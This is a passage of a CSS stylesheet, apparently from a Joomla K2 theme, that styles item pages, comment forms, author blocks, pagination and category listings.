div.k2UserBlock ul.k2UserBlockActions li:first-child,
div.k2UserBlock ul.k2UserBlockRenderedMenu li:first-child,
div.k2ArchivesBlock ul li:first-child,
div.k2AuthorsListBlock ul li:first-child,
div.k2CategoriesListBlock ul li:first-child,
div.k2UsersBlock ul li:first-child {
  padding-top: 0;
}
.clearList {
  clear: both;
  display: none;
  float: none;
}
.lastItem {
  border: none;
}
.k2Avatar img {
  background: #ffffff;
  border: 0;
  display: block;
  float: left;
  margin: 5px 10px 10px 0;
  border-radius: 50%;
}
a.k2ReadMore {
  border: 2px solid #1d578a;
  padding: 8px 20px;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  color: #1d578a;
  display: inline-block;
  margin-right: 10px;
}
a.k2ReadMore:hover,
a.k2ReadMore:focus {
  color: #ffffff;
  background: #1d578a;
}
div.k2Pagination {
  color: #999;
  margin: 20px 0 0 0;
  padding: 10px 0;
  text-align: center;
}
div.k2Pagination:before,
div.k2Pagination:after {
  display: table;
  content: " ";
}
div.k2Pagination:after {
  clear: both;
}
div.k2Pagination .counter {
  margin-top: 0;
  float: right;
  border: 0;
}
div.k2Pagination ul {
  float: left;
  margin: 0;
  text-align: center;
}
div.k2Pagination ul li {
  display: inline;
}
div.itemIsFeatured,
div.catItemIsFeatured,
div.userItemIsFeatured {
  position: relative;
  background: none;
}
div.itemIsFeatured:before,
div.catItemIsFeatured:before,
div.userItemIsFeatured:before {
  content: '';
  background: url("../../../../images/system/featuredItem.png") no-repeat 0 0;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  width: 52px;
  height: 52px;
  z-index: 2;
}
div.itemIsFeatured h2.itemTitle span sup,
div.catItemIsFeatured h2.itemTitle span sup,
div.userItemIsFeatured h2.itemTitle span sup {
  font-size: 24px;
  color: #dc1e25;
  top: -1em;
}
div.itemIsFeatured .itemEditLink,
div.catItemIsFeatured .itemEditLink,
div.userItemIsFeatured .itemEditLink {
  right: 60px;
}
a.itemPrintThisPage {
  background: #F7FAFE;
  border: 1px solid #e7e7e7;
  color: #555;
  display: block;
  font-size: 13px;
  margin: 4px auto 16px;
  padding: 4px;
  text-align: center;
  width: 160px;
}
a.itemPrintThisPage:hover {
  background: #eee;
  text-decoration: none;
}
div.itemView {
  border-bottom: 1px dotted #e7e7e7;
  margin: 0 0 24px 0;
  padding: 8px 0 24px 0;
}
div.itemView .itemTitle {
  font-size: 30px;
  font-family: 'bebas_neueregular', sans-serif;
  line-height: 1;
  color: #222222;
  text-transform: uppercase;
  font-weight: normal;
  margin: 0 0 20px 0;
  padding: 0 0 20px 0;
  border-bottom: 1px solid #e7e7e7;
}
@media (min-width: 768px) {
  div.itemView .itemTitle {
    font-size: 48px;
  }
}
@media (min-width: 992px) {
  div.itemView .itemTitle {
    font-size: 60px;
  }
}
div.itemView .itemAuthor a {
  font-weight: bold;
  color: #1d578a;
}
span.itemEditLink {
  display: block;
  float: right;
  margin: 0;
  padding: 4px 0;
  text-align: right;
  width: 120px;
}
span.itemEditLink a {
  background: #eee;
  border: 1px solid #e7e7e7;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  float: right;
  padding: 5px 10px;
  text-decoration: none;
  overflow: hidden;
  width: auto;
}
span.itemEditLink a:hover {
  background: #ffffcc;
}
div.itemHeader span.itemDateCreated {
  color: #999;
  font-size: 12px;
}
div.itemHeader h2.itemTitle {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 30px;
  font-weight: normal;
  line-height: 1.5;
  margin: 0;
  padding: 20px 0;
}
div.itemHeader h2.itemTitle span sup {
  color: #dc1e25;
  font-size: 12px;
  text-decoration: none;
}
div.itemHeader span.itemAuthor {
  display: block;
  margin: 0;
  padding: 0;
}
.itemAuthor a {
  color: #1d578a;
}
.itemAuthor a:hover {
  color: #143c60;
}
div.itemToolbar {
  margin: 10px 0 0 0;
  padding: 10px 0;
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
}
div.itemToolbar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: right;
}
div.itemToolbar ul:before,
div.itemToolbar ul:after {
  display: table;
  content: " ";
}
div.itemToolbar ul:after {
  clear: both;
}
div.itemToolbar ul li {
  background: none;
  border-left: 1px solid #e7e7e7;
  display: inline-block;
  font-size: 12px;
  list-style: none;
  margin: 0;
  padding: 0 4px 0 8px;
  text-align: center;
}
div.itemToolbar ul > li:first-child {
  border: none;
  float: left;
  margin-top: 2px;
  padding-left: 0;
  white-space: nowrap;
}
div.itemToolbar ul li a {
  font-size: 12px;
  font-weight: normal;
  color: #999999;
}
div.itemToolbar ul li a i.fa {
  font-size: 14px;
}
div.itemToolbar ul li a:hover {
  color: #1d578a;
}
div.itemToolbar ul li a img {
  vertical-align: middle;
}
div.itemToolbar ul li a#fontDecrease {
  margin: 0 0 0 2px;
}
div.itemToolbar ul li a#fontDecrease img {
  background: url("../../../../images/system/font_decrease.gif") no-repeat;
  height: 13px;
  width: 13px;
}
div.itemToolbar ul li a#fontIncrease {
  margin: 0 0 0 2px;
}
div.itemToolbar ul li a#fontIncrease img {
  background: url("../../../../imagess/system/font_increase.gif") no-repeat;
  height: 13px;
  width: 13px;
}
div.itemToolbar ul li a#fontDecrease span,
div.itemToolbar ul li a#fontIncrease span {
  display: none;
}
div.itemRatingBlock {
  padding: 8px 0;
}
div.itemRatingBlock span {
  color: #999;
  display: block;
  float: left;
  font-style: normal;
  margin: 0;
  padding: 5px 0;
  font-size: 12px;
}
div.itemBody {
  margin: 0;
  padding: 10px 0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 18px;
  color: #333333;
}
div.itemImageBlock {
  margin: 20px 0;
}
span.itemImage {
  display: block;
  margin: 0 0 8px 0;
  text-align: center;
}
span.itemImage a.modal {
  overflow-y: auto;
}
span.itemImage img {
  border: 0;
  padding: 0;
  width: 100% !important;
}
span.itemImageCaption {
  color: #666;
  display: block;
  float: left;
  font-size: 11px;
}
span.itemImageCredits {
  color: #999999;
  display: block;
  float: right;
  font-size: 11px;
  font-style: italic;
}
div.itemIntroText {
  color: #222222;
  font-size: 18px;
  line-height: 1.6;
  padding: 10px 0;
}
div.itemFullText h3 {
  margin: 0;
  padding: 16px 0 4px 0;
}
div.itemExtraFields {
  border-top: 1px dotted #e7e7e7;
  margin: 16px 0 0 0;
  padding: 8px 0 0 0;
}
div.itemExtraFields h3 {
  line-height: normal !important;
  margin: 0;
  padding: 0 0 8px 0;
}
div.itemExtraFields ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
div.itemExtraFields ul li {
  display: block;
}
div.itemExtraFields ul li span.itemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: bold;
  margin: 0 4px 0 0;
  width: 30%;
}
div.itemContentFooter {
  border-top: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  color: #555555;
  display: block;
  margin: 20px 0 10px 0;
  padding: 10px 0;
  text-align: right;
  font-family: sans-serif;
  font-size: 12px;
}
span.itemHits {
  float: left;
}
div.itemSocialSharing {
  padding: 8px 0;
}
div.itemTwitterButton {
  float: left;
  margin: 2px 24px 0 0;
}
div.itemFacebookButton {
  float: left;
  margin-right: 24px;
  width: 200px;
}
div.itemLinks {
  margin: 16px 0;
  padding: 0;
}
div.itemCategory span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.itemTagsBlock {
  padding: 10px 0;
  font-family: sans-serif;
}
div.itemTagsBlock span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.itemTagsBlock ul.itemTags {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.itemTagsBlock ul.itemTags li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px 0 0;
  text-align: center;
}
div.itemTagsBlock ul.itemTags li a {
  padding: 5px;
  background: #f7f7f7;
  color: #999999;
  font-size: 12px;
}
div.itemTagsBlock ul.itemTags li a:hover {
  color: #1d578a;
}
div.itemAttachmentsBlock {
  border-bottom: 1px dotted #e7e7e7;
  padding: 4px;
}
div.itemAttachmentsBlock span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.itemAttachmentsBlock ul.itemAttachments {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.itemAttachmentsBlock ul.itemAttachments li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px;
  text-align: center;
}
div.itemAttachmentsBlock ul.itemAttachments li span {
  color: #999999;
  font-size: 10px;
  font-weight: normal;
}
div.itemAuthorBlock {
  background: #f7f7f7;
  border: 0;
  margin: 0 0 20px 0;
  padding: 20px;
}
.itemAuthorName {
  margin-top: 0;
}
div.itemAuthorBlock img.itemAuthorAvatar {
  background: #fff;
  border: 0;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  border-radius: 50%;
  width: 100px;
  min-width: 100px;
  height: auto;
}
@media screen and (max-width: 767px) {
  div.itemAuthorBlock img.itemAuthorAvatar {
    float: none;
    margin-bottom: 20px;
  }
}
div.itemAuthorBlock div.itemAuthorDetails {
  margin: 0;
  padding: 4px 0 0 0;
}
div.itemAuthorBlock div.itemAuthorDetails h3.authorName {
  margin: 0 0 4px 0;
  padding: 0;
}
div.itemAuthorBlock div.itemAuthorDetails h3.authorName a {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 16px;
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl {
  color: #555555;
  font-weight: bold;
  margin: 0 5px 0 0;
  padding: 0 10px 0 0;
}
@media screen and (max-width: 767px) {
  div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl {
    border-right: 0;
  }
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail {
  color: #555555;
  font-weight: bold;
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl a,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail a {
  font-weight: normal;
  color: #1d578a;
}
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl a:hover,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail a:hover,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorUrl a:focus,
div.itemAuthorBlock div.itemAuthorDetails span.itemAuthorEmail a:focus {
  text-decoration: underline;
}
div.itemAuthorLatest {
  margin-bottom: 30px;
  padding: 0;
}
div.itemAuthorLatest ul li {
  padding: 10px 0;
  list-style: square;
}
div.itemAuthorLatest ul li:last-child {
  border: 0;
}
div.itemRelated {
  margin-bottom: 20px;
  padding: 0;
}
div.itemRelated ul li {
  padding: 10px 0;
  list-style: square;
}
div.itemRelated ul li:last-child {
  border: 0;
}
div.itemRelated ul li.k2ScrollerElement {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  padding: 4px;
}
div.itemRelated ul li.clr {
  border: none;
  clear: both;
  display: block;
  float: none;
  height: 0;
  line-height: 0;
  margin: 0;
  padding: 0;
}
div.itemVideoBlock {
  background: #010101 url("../../../../images/system/videoplayer-bg.gif") repeat-x bottom;
  margin: 0 0 16px 0;
  padding: 16px;
}
div.itemVideoBlock div.itemVideoEmbedded {
  text-align: center;
}
div.itemVideoBlock span.itemVideo {
  display: block;
  overflow: hidden;
}
div.itemVideoBlock span.itemVideoCaption {
  color: #eee;
  display: block;
  float: left;
  font-size: 11px;
  font-weight: bold;
  width: 60%;
}
div.itemVideoBlock span.itemVideoCredits {
  color: #eee;
  display: block;
  float: right;
  font-size: 11px;
  font-style: italic;
  text-align: right;
  width: 35%;
}
div.itemImageGallery {
  margin: 0 0 16px 0;
  padding: 0;
}
div.itemNavigation {
  margin: 0 0 30px 0;
}
div.itemNavigation:before,
div.itemNavigation:after {
  display: table;
  content: " ";
}
div.itemNavigation:after {
  clear: both;
}
div.itemNavigation a.itemPrevious {
  padding: 0 12px;
}
div.itemNavigation a.itemNext {
  padding: 0 12px;
  float: right;
}
div#k2Frontend label.radio {
  margin-top: 0;
}
div.itemComments {
  border: 0;
}
div.itemComments h3.itemCommentsCounter {
  color: #1a1a1a;
  font-size: 14px;
  margin: 0 0 10px 0;
  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
}
div.itemComments ul.itemCommentsList {
  list-style: none;
  margin: 0 0 16px;
  padding: 0;
}
div.itemComments ul.itemCommentsList li {
  border-bottom: 1px dotted #e7e7e7;
  margin: 0;
  padding: 15px 0;
}
div.itemComments ul.itemCommentsList li.unpublishedComment {
  background: #ffeaea;
}
div.itemComments ul.itemCommentsList li img {
  background: #ffffff;
  border: 0;
  display: block;
  float: left;
  border-radius: 50%;
  margin-right: 10px;
}
div.itemComments ul.itemCommentsList li span.commentDate {
  color: #999999;
  font-size: 12px;
  margin: 0 8px 0 0;
  padding: 0 4px 0 0;
}
div.itemComments ul.itemCommentsList li span.commentAuthorName {
  font-size: 12px;
}
div.itemComments ul.itemCommentsList li span.commentAuthorName a {
  color: #999999;
}
div.itemComments ul.itemCommentsList li span.commentAuthorName a:hover {
  color: #1d578a;
}
div.itemComments ul.itemCommentsList li p {
  padding: 8px 0;
}
div.itemComments ul.itemCommentsList li span.commentAuthorEmail {
  display: none;
}
div.itemComments ul.itemCommentsList li span.commentLink {
  float: right;
  margin-left: 8px;
  text-decoration: underline;
}
div.itemComments ul.itemCommentsList li span.commentLink a {
  color: #555;
  font-size: 12px;
}
div.itemComments ul.itemCommentsList li span.commentLink a:hover {
  color: #1d578a;
  font-size: 12px;
}
div.itemComments ul.itemCommentsList li span.commentToolbar a {
  position: inherit;
  display: inline-block;
  padding: 5px;
  color: #999999;
  border: 2px solid #e7e7e7;
  font-size: 12px;
  vertical-align: middle;
  line-height: 1;
}
div.itemComments ul.itemCommentsList li span.commentToolbar a:hover {
  color: #ffffff;
  background: #1d578a;
  border-color: #1d578a;
}
div.itemComments ul.itemCommentsList li span.commentToolbarLoading {
  background: url("../../../../images/system/searchLoader.gif") no-repeat 100% 50%;
}
div.itemCommentsPagination {
  margin: 0 0 24px 0;
  padding: 4px;
}
div.itemCommentsPagination span.pagination {
  clear: both;
  display: block;
  float: right;
}
div.itemCommentsForm h3 {
  background: url("../../../../images/dot.gif") repeat-x center right;
  border-left: 5px solid #1d578a;
  color: #1a1a1a;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 14px;
  margin: 0 0 10px 0;
  padding-top: 10px;
  padding-bottom: 10px;
  text-transform: uppercase;
}
div.itemCommentsForm h3 span {
  background: #ffffff;
  padding-left: 15px;
  padding-right: 20px;
}
div.itemCommentsForm p.itemCommentsFormNotes {
  padding: 10px 20px;
  margin: 0;
}
.itemComments #comment-form {
  padding: 0 20px;
}
@media screen and (max-width: 767px) {
  .itemComments #comment-form {
    padding: 0;
  }
}
div.itemCommentsForm form label {
  font-weight: normal;
  color: #222222;
}
div.itemCommentsForm form label.formComment,
div.itemCommentsForm form label.formName,
div.itemCommentsForm form label.formEmail,
div.itemCommentsForm form label.formUrl,
div.itemCommentsForm form label.formRecaptcha {
  display: block;
  margin: 20px 0 5px 0;
  color: #555555;
  font-weight: bold;
  font-size: 12px;
}
div.itemCommentsForm form textarea.inputbox {
  display: block;
  height: 160px;
  margin: 0;
  width: 100%;
}
div.itemCommentsForm form input.inputbox {
  display: block;
  margin: 0;
  width: 350px;
}
@media screen and (max-width: 767px) {
  div.itemCommentsForm form input.inputbox {
    width: 100%;
  }
}
div.itemCommentsForm form input#submitCommentButton {
  background: #ffffff;
  border: 2px solid #1d578a;
  display: block;
  font-size: 14px;
  margin: 30px 0 0 0;
  padding: 10px 20px;
  font-weight: bold;
  text-transform: uppercase;
  color: #1d578a;
}
div.itemCommentsForm form input#submitCommentButton:hover,
div.itemCommentsForm form input#submitCommentButton:focus {
  background: #1d578a;
  border-color: #1d578a;
  color: #ffffff;
}
div.itemCommentsForm form span#formLog {
  color: #CF1919;
  font-weight: bold;
  margin: 0 0 0 20px;
  padding: 0 0 0 20px;
}
div.itemCommentsForm form .formLogLoading {
  background: url("../../../../images/system/loading.gif") no-repeat left center;
}
.k2ReportCommentFormContainer {
  margin: 0 auto;
  padding: 8px;
  width: 510px;
}
.k2ReportCommentFormContainer h2 {
  color: #1d578a;
  text-align: center;
  text-transform: uppercase;
  font-weight: 100;
  margin-bottom: 20px;
  font-size: 30px;
  font-family: 'Roboto', sans-serif;
}
.k2ReportCommentFormContainer blockquote.commentPreview span.theComment {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 18px;
  color: #333333;
  font-style: italic;
}
.k2ReportCommentFormContainer form label {
  color: #333333;
  font-weight: 100;
  font-size: 14px;
}
.k2ReportCommentFormContainer form input[type="text"],
.k2ReportCommentFormContainer form textarea {
  border: 1px solid #e7e7e7;
  display: block;
  font-size: 12px;
  margin: 0 0 8px 0;
  padding: 5px;
  width: 474px;
}
.k2ReportCommentFormContainer form button {
  background-color: #1d578a;
  border-color: #1d578a;
  border: 1px solid;
  color: #ffffff;
  padding: 7px 25px;
  font-weight: 700;
  text-transform: uppercase;
  float: right;
  margin-top: 20px;
  margin-right: 20px;
}
.k2ReportCommentFormContainer form button:hover,
.k2ReportCommentFormContainer form button:active,
.k2ReportCommentFormContainer form button:focus {
  background: #143c60;
}
body.contentpane {
  background: none;
}
div.itemBackToTop {
  text-align: right;
}
div.itemBackToTop a {
  text-decoration: underline;
}
div.itemBackToTop a:hover {
  text-decoration: underline;
}
div.itemListCategoriesBlock {
  padding: 0;
}
div.itemListCategory {
  margin-bottom: 30px;
  background: #f7f7f7;
  padding: 20px;
  max-height: 300px;
  overflow: hidden;
}
@media screen and (max-width: 767px) {
  div.itemListCategory {
    max-height: none;
    overflow: visible;
  }
}
div.itemListCategory .catItemAddLink {
  right: auto;
  left: 25px;
}
span.catItemAddLink {
  display: block;
  text-align: right;
}
span.catItemAddLink a {
  background: #eee;
  border: 1px solid #e7e7e7;
  padding: 4px 16px;
  text-decoration: none;
}
span.catItemAddLink a:hover {
  background: #ffffcc;
}
div.itemListCategory img {
  float: left;
  margin: -20px 20px -20px -20px;
  max-width: 50% !important;
}
@media screen and (max-width: 767px) {
  div.itemListCategory img {
    max-width: 100% !important;
    width: 100% !important;
    margin: 0 0 20px 0;
  }
}
div.itemListCategory h2 {
  font-size: 14px;
  font-weight: bold;
  color: #222222;
  margin: 0 0 10px 0;
  text-transform: uppercase;
}
div.itemListSubCategories {
  margin: 0 -20px;
}
div.itemListSubCategories h3 {
  margin: 0 20px;
}
div.subCategoryContainer {
  float: left;
}
@media screen and (max-width: 767px) {
  div.subCategoryContainer {
    width: 100% !important;
  }
}
div.subCategory {
  padding: 20px;
}
div.subCategory a.subCategoryImage {
  margin: 0 0 20px 0;
}
div.subCategory a.subCategoryImage,
div.subCategory a.subCategoryImage:hover {
  display: block;
  text-align: center;
}
div.subCategory a.subCategoryImage img {
  width: 100%;
}
div.subCategory h2 {
  font-size: 14px;
  font-weight: bold;
  color: #222222;
  text-transform: uppercase;
  margin: 0 0 10px 0;
}
.subCategoryMore {
  border: 2px solid #1d578a;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 12px;
  color: #1d578a;
  padding: 6.66666667px 20px;
  margin: 10px 0;
  display: inline-block;
}
.subCategoryMore:hover,
.subCategoryMore:focus {
  background: #1d578a;
  border-color: #1d578a;
  color: #ffffff;
}
div#itemListLeading {
  margin: 0 -20px;
  padding: 0 20px;
}
div#itemListLeading div.itemContainer {
  width: 100%;
}
div#itemListLeading .catItemContentBlock {
  width: 100%;
}
@media screen and (max-width: 767px) {
  div#itemListLeading .catItemBody,
  div#itemListLeading .catItemLinks {
    display: none;
  }
}
div#itemListLeading .catItemView {
  overflow: hidden;
  position: relative;
  padding: 30px;
  text-align: center;
  min-height: 220px;
  background: #000000;
  margin-bottom: 30px;
}
@media screen and (min-width: 768px) {
  div#itemListLeading .catItemView {
    min-height: 300px;
  }
}
div#itemListLeading .catItemView .catItemImageBlock {
  padding-left: 0;
  padding-right: 0;
}
div#itemListLeading .catItemView .catItemImage a:before {
  display: none;
}
div#itemListLeading div.catItemCategory a:after {
  display: none;
}
div#itemListLeading h3.catItemTitle,
div#itemListLeading div.catItemHeader h3.catItemTitle {
  font-size: 26px;
}
@media screen and (min-width: 768px) {
  div#itemListLeading h3.catItemTitle,
  div#itemListLeading div.catItemHeader h3.catItemTitle {
    font-size: 30px;
  }
}
div#itemListLeading h3.catItemTitle a:hover,
div#itemListLeading div.catItemHeader h3.catItemTitle a:hover {
  color: #f7f7f7;
}
div#itemListLeading div.catItemHeader span.catItemAuthor a,
div#itemListLeading span.catItemDateCreated {
  color: #999999;
}
div#itemListLeading div.catItemCommentsLink {
  display: block;
  padding: 10px;
}
div#itemListLeading div.catItemCommentsLink a {
  color: #999999;
}
div#itemListLeading div.catItemTagsBlock {
  font-size: 12px;
  border: 0;
  padding: 0 10px;
  color: #999999;
  position: relative;
  z-index: 10;
  display: none;
}
div#itemListLeading div.catItemTagsBlock ul.catItemTags li a {
  color: #999999;
}
div#itemListLeading div.catItemTagsBlock ul.catItemTags li a:hover {
  color: #1d578a;
}
div#itemListLeading .catItemImageBlock {
  width: 100%;
  position: absolute;
  z-index: 1;
  left: 0;
  right: 0;
  top: 0;
  max-width: initial;
  margin: 0;
}
div#itemListLeading span.catItemImage {
  position: relative;
}
div#itemListLeading span.catItemImage:before {
  background: url("../../../../images/slide-mask.png") repeat-y left top / 100% auto;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
  content: "";
}
div#itemListLeading span.catItemImage img {
  width: 100% !important;
  filter: alpha(opacity=50);
  opacity: 0.5;
}
@media screen and (max-width: 767px) {
  div#itemListLeading span.catItemImage img {
    height: 100% !important;
    width: auto !important;
    max-width: inherit !important;
  }
}
div#itemListLeading .catItemContentBlock {
  padding: 0;
  z-index: 2;
  color: #fff;
  position: relative;
}
div#itemListLeading h3.catItemTitle a,
div#itemListLeading div.catItemHeader h3.catItemTitle a {
  color: #ffffff;
  border: 0;
}
div#itemListLeading h3.catItemTitle a.modal,
div#itemListLeading div.catItemHeader h3.catItemTitle a.modal {
  overflow: hidden;
}
div#itemListLeading div.catItemReadMore a {
  background: #1d578a;
  color: #ffffff;
}
div#itemListLeading div.catItemReadMore a:hover,
div#itemListLeading div.catItemReadMore a:focus {
  background: #143c60;
}
div#itemListLeading div.catItemIntroText {
  font-size: 15px;
  color: #e7e7e7;
}
div#itemListPrimary {
  margin: 0 -20px;
}
@media screen and (max-width: 767px) {
  div#itemListPrimary .catItemView {
    border-bottom: 1px solid #e7e7e7;
  }
}
div#itemListPrimary div.catItemImageBlock {
  float: none;
  width: 100%;
  margin: 0 0 20px 0;
}
div#itemListPrimary .catItemContentBlock {
  width: 100%;
}
div#itemListPrimary h3.catItemTitle,
div#itemListPrimary div.catItemHeader h3.catItemTitle {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
div#itemListPrimary .catItemCommentsLink {
  padding: 0;
  display: block;
}
div#itemListPrimary div.catItemReadMore {
  display: none;
}
div#itemListPrimary div.catItemIntroText {
  padding-bottom: 0;
}
div#itemListSecondary {
  margin: 0 -20px;
}
div#itemListSecondary .catItemView {
  padding: 20px 0;
  margin: 0 20px;
}
div#itemListSecondary div.catItemReadMore {
  display: none;
}
@media screen and (max-width: 767px) {
  div#itemListSecondary .catItemContentBlock {
    margin-top: 20px;
  }
}
@media screen and (max-width: 767px) {
  div#itemListSecondary div.catItemBody {
    margin-left: 0;
  }
}
div#itemListSecondary div.catItemCommentsLink {
  padding-left: 0;
}
div#itemListSecondary div.catItemIntroText {
  padding-bottom: 0;
}
div#itemListLinks {
  margin: 10px 0;
}
div#itemListLinks h3.catItemTitle {
  font-size: 14px;
  font-weight: normal;
  padding: 10px 20px;
  position: relative;
}
div#itemListLinks h3.catItemTitle:before {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 10px;
  left: 0;
}
div#itemListLinks div.catItemView {
  border: 0;
}
div#itemListLinks .catItemImageBlock {
  display: none;
}
.itemListLinks-title {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
  color: #222222;
  border-left: 5px solid #1d578a;
  padding-top: 10px;
  padding-bottom: 10px;
  background: url("../../../../images/dot.gif") repeat-x center right;
}
.itemListLinks-title span {
  background: #ffffff;
  padding-left: 15px;
  padding-right: 20px;
}
div.itemContainer {
  float: left;
}
@media screen and (max-width: 767px) {
  div.itemContainer {
    width: 100% !important;
  }
}
div.catItemView {
  padding: 20px;
}
div.catItemView .catItemImage a {
  position: relative;
  display: block;
}
div.catItemView .catItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.catItemView:hover h3.catItemTitle a {
  border-bottom: 1px solid #e7e7e7;
}
div.catItemView:hover h3.catItemTitle a.modal {
  border: 0;
}
div.catItemView:hover h3.catItemTitle a.modal:hover {
  color: #1d578a;
}
div.catItemView:hover .catItemImage a:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
div.groupLeading.catItemIsFeatured span.catItemEditLink {
  right: 60px;
}
div.groupPrimary.catItemIsFeatured:before {
  right: 20px;
  top: 20px;
}
div.groupPrimary.catItemIsFeatured span.catItemEditLink {
  right: 60px;
}
div.groupLinks {
  margin: 0;
  padding: 0;
}
span.catItemEditLink {
  display: block;
  float: right;
  margin: 0;
  padding: 4px 0;
  text-align: right;
}
span.catItemEditLink a {
  background: #f7f7f7;
  font-family: sans-serif;
  font-size: 11px;
  font-weight: normal;
  padding: 2px 12px;
  text-decoration: none;
}
span.catItemEditLink a.modal {
  overflow: hidden;
}
div.catItemMeta,
div.catItemMeta a {
  line-height: 1.5;
}
div.catItemMeta > span {
  margin-right: 10px;
}
span.catItemDateCreated {
  color: #999999;
  font-size: 13px;
  display: inline-block;
}
h3.catItemTitle,
div.catItemHeader h3.catItemTitle {
  font-family: sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.5;
  margin: 0;
  padding: 5px 0;
}
h3.catItemTitle a,
div.catItemHeader h3.catItemTitle a {
  border-bottom: 1px solid transparent;
}
h3.catItemTitle a:hover,
div.catItemHeader h3.catItemTitle a:hover,
h3.catItemTitle a:focus,
div.catItemHeader h3.catItemTitle a:focus {
  color: #222222;
}
div.catItemHeader h3.catItemTitle span sup {
  color: #CF1919;
  font-size: 12px;
  text-decoration: none;
}
div.catItemHeader span.catItemAuthor {
  display: inline-block;
  padding: 0;
  font-size: 13px;
}
div.catItemHeader span.catItemAuthor a {
  color: #999999;
}
div.catItemHeader span.catItemAuthor a:hover {
  color: #1d578a;
}
div.catItemRatingBlock {
  padding: 8px 0;
}
div.catItemRatingBlock span {
  color: #999999;
  display: block;
  float: left;
  font-style: normal;
  margin: 0;
  padding: 0 4px 0 0;
}
div.catItemBody {
  margin: 0;
  padding: 0;
}
div.catItemBody:before,
div.catItemBody:after {
  display: table;
  content: " ";
}
div.catItemBody:after {
  clear: both;
}
@media screen and (max-width: 767px) {
  div.catItemImageBlock {
    float: none;
    max-width: inherit;
    margin-right: 0;
  }
}
span.catItemImage {
  display: block;
  margin: 0;
  text-align: left;
}
span.catItemImage img {
  border: 0;
  padding: 0;
  width: 100% !important;
}
@media screen and (max-width: 767px) {
  span.catItemImage img {
    width: 100% !important;
  }
}
div.catItemIntroText {
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
  padding: 10px 0;
}
div.catItemExtraFields,
div.genericItemExtraFields {
  border-top: 1px dotted #e7e7e7;
  margin: 16px 0 0 0;
  padding: 8px 0 0 0;
}
div.catItemExtraFields h4,
div.genericItemExtraFields h4 {
  line-height: normal !important;
  margin: 0;
  padding: 0 0 8px 0;
}
div.catItemExtraFields ul,
div.genericItemExtraFields ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
div.catItemExtraFields ul li,
div.genericItemExtraFields ul li {
  display: block;
}
div.catItemExtraFields ul li span.catItemExtraFieldsLabel,
div.genericItemExtraFields ul li span.genericItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: bold;
  margin: 0 4px 0 0;
  width: 30%;
}
div.catItemLinks {
  margin: -5px 0 0 0;
  padding: 0;
}
div.catItemHitsBlock {
  border-bottom: 1px dotted #e7e7e7;
  padding: 4px;
}
div.catItemCategory {
  border-bottom: 0;
  padding: 0;
  margin-top: -5px;
}
@media screen and (max-width: 767px) {
  div.catItemCategory {
    margin-top: 20px;
  }
}
div.catItemCategory span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
  font-size: 12px;
}
div.catItemCategory a,
.itemCategory a {
  color: #1d578a;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 10px;
  position: relative;
}
div.catItemCategory a:after,
.itemCategory a:after {
  position: absolute;
  content: "";
  width: 10px;
  height: 1px;
  background: #1d578a;
  top: 50%;
  margin-top: -1px;
  right: -15px;
}
div.catItemCategory a:hover,
.itemCategory a:hover,
div.catItemCategory a:focus,
.itemCategory a:focus {
  color: #143c60;
}
div.catItemTagsBlock {
  font-size: 12px;
  color: #999999;
  margin-top: 10px;
}
div.catItemTagsBlock ul.catItemTags li a {
  color: #999999;
  background: #f7f7f7;
  padding: 5px;
}
div.catItemTagsBlock ul.catItemTags li a:hover {
  color: #1d578a;
}
div.catItemTagsBlock span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.catItemTagsBlock ul.catItemTags {
  display: inline;
  list-style: none;
